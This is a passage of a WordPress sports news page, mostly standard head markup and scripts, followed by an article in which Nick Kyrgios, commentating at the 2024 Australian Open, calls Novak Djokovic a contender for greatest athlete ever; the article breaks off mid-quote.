

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/2024/01/14/bradman-jordan-ali-djokovic-kyrgios-claims-novak-in-the-conversation-for-greatest-athlete-ever/
body_size: 13233
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Bradman, Jordan, Ali … Djokovic? Kyrgios claims Novak ‘in the conversation for greatest athlete ever’ &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Bradman, Jordan, Ali … Djokovic? Kyrgios claims Novak ‘in the conversation for greatest athlete ever’ Comments Feed" href="https://provestar.com/2024/01/14/bradman-jordan-ali-djokovic-kyrgios-claims-novak-in-the-conversation-for-greatest-athlete-ever/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/posts/5855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://provestar.com/2024/01/14/bradman-jordan-ali-djokovic-kyrgios-claims-novak-in-the-conversation-for-greatest-athlete-ever/" />
<link rel='shortlink' href='https://provestar.com/?p=5855' />
<link rel="alternate" type="application/json+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2024%2F01%2F14%2Fbradman-jordan-ali-djokovic-kyrgios-claims-novak-in-the-conversation-for-greatest-athlete-ever%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2024%2F01%2F14%2Fbradman-jordan-ali-djokovic-kyrgios-claims-novak-in-the-conversation-for-greatest-athlete-ever%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-5855 single-format-standard custom-background wp-custom-logo group-blog has-sidebar aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://provestar.com/category/uncategorized/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-5855" class="inner-service post-5855 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">Bradman, Jordan, Ali … Djokovic? Kyrgios claims Novak ‘in the conversation for greatest athlete ever’</h3>
        <div class="metabox1"> 
          <span class="entry-author"><i class="fas fa-user"></i></span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>2024-01-14</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                  <img width="2000" height="1366" src="https://provestar.com/wp-content/uploads/2024/01/GettyImages-1460472285-1-dCldQA.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://provestar.com/wp-content/uploads/2024/01/GettyImages-1460472285-1-dCldQA.jpeg 2000w, https://provestar.com/wp-content/uploads/2024/01/GettyImages-1460472285-1-dCldQA-300x205.jpeg 300w, https://provestar.com/wp-content/uploads/2024/01/GettyImages-1460472285-1-dCldQA-1024x699.jpeg 1024w, https://provestar.com/wp-content/uploads/2024/01/GettyImages-1460472285-1-dCldQA-768x525.jpeg 768w, https://provestar.com/wp-content/uploads/2024/01/GettyImages-1460472285-1-dCldQA-1536x1049.jpeg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />  
                <div class="entry-content"><p><p>There was a time when Nick Kyrgios couldn’t bring himself to summon a single generous word for Novak Djokovic.</p>
<p>But watching him from the commentary box at Melbourne Park, the Australian now offers a rather different angle on his old avowed foe, declaring: “He’s in the conversation for greatest athlete ever with what he’s achieving.”</p>
<p>It’s the kind of outlandish comment which will draw reaction from sports historians who point to the likes of Don Bradman, Michael Jordan, Muhammad Ali and a long list of others who have dominated their sport to a greater extent than Djokovic.</p>
<p>Even in tennis, Serena Williams can lay claim to being the greatest of all time in the sport while there are still many who believe Rafael Nadal or Roger Federer have been better than Djokovic even though he has surpassed them on the list of grand slam titles.</p>
<p><em><a href="https://bit.ly/3t8Jbuz" target="_blank" rel="noopener">Watch every Australian Open match ad-free, live &amp; on demand with centre court in 4K Ultra-HD on the home of Grand Slam tennis, Stan Sport.</a></em></p>
<p>Kyrgios was left swooning on Sunday at the manner in which the 36-year-old champion Djokovic kicked off his bid for an 11th Australian Open title, eventually subduing a precocious challenge from 18-year-old Croatian qualifier Dino Prizmic 6-2 6-7 (5-7) 6-3 6-4 victory after four hours.</p>
<p>“Seems like he’s got every shot in the book out and showing us why he’s the greatest player on the planet,” sighed Kyrgios, making his commentary debut on Eurosport while admitting the incredible atmosphere on Rod Laver Arena made him desperate to experience it again back on court after his injury absence.</p>
<div class="wp-caption alignnone">
<p class="wp-caption-text">Novak Djokovic. (Photo by Cameron Spencer/Getty Images)</p>
</div>
<p>Of course, Kyrgios’s ‘bromance’ with a rival he once couldn’t stand has actually been going strong ever since they clashed in the 2022 Wimbledon final – but he was left genuinely astonished that Djokovic might actually be getting better than when the Serb downed him at SW19.</p>
<p>“He’s getting older, his game’s getting better, he’s moving better… incredible. What do you have to do to beat him?” said Kyrgios.</p>
<p>“With no major injury, he definitely could play into his 40s.</p>
<p>“When you’ve achieved so much and become an icon in the sport, everyone wants you, they wanna take you down and they play their best tennis. So every single time Novak Djokovic goes out on to the court, it’s not easy for him. That’s even more credit to him.</p>
<p>“He has to keep studying these young players like Prizmic and keep adapting. Look how his game has adapted over the last five years. He just seems to rise to the occasion every single time.</p>
